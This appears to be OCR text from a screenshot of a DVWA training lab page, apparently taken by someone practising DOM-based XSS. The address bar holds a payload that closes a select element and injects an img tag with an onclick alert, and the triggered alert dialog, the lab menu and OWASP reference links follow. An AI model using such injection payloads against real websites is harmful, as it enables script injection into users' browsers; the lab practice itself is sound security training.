 localhost/DVWA/vulnerabilities/xss_d/?default=English&</select><img%20src=”#”%20onclick=alert(document.URL)>
localhost says
http://localhost/DVWA/vulnerabilities/xss_d/?default=English&%3C/
select%3E%3Cimg%20src=%E2%80%9D#%E2%80%9D%20onclick=aler
t(document.URL)%3E
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
English&
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/